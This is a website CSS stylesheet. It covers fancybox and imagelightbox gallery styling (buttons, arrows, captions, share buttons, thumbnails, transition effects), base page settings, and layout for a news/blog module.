.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #F8FAFF; }

hr { border-color: #0377CE; border-width: 0.11111rem; max-width: 9.33333rem; }

@media print, screen and (min-width: 64em) { hr { margin: 3.33333rem auto; } }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 2px solid #0377CE; border-radius: 2.22222rem; overflow: hidden; margin: 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 2px solid #0377CE; color: #fff; background-color: #0377CE; display: block; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; border-radius: 2.22222rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 700; }

.button:hover, .button:focus { background: #26A7DF; }

.button.secondary { background: #0377CE; color: #F8FAFF; }

.button.secondary:hover, .button.secondary:focus { background: #26A7DF; color: #F8FAFF; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.contact-box { border: 2px solid #0377CE; padding: 1.66667rem; border-radius: 2.22222rem; margin-bottom: 1.11111rem; }

.contact-box h2 { margin-bottom: 0; }

.phone-link { font-size: 1.33333rem; color: #EAAE4F; font-weight: 700; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.phone-link:hover, .phone-link:focus { color: #EB9409; }

@media print, screen and (min-width: 40em) { .phone-link { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .phone-link { font-size: 1.55556rem; } }

.location-link { text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.location-link:hover, .location-link:focus { color: #EAAE4F; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0377CE; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #012037; background: #025a9c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #023d69; }

.paged-results a.page-notselected:hover { color: #fff; background: #025a9c; border: 1px solid #012037; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #0377CE; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0377CE; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0377CE; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

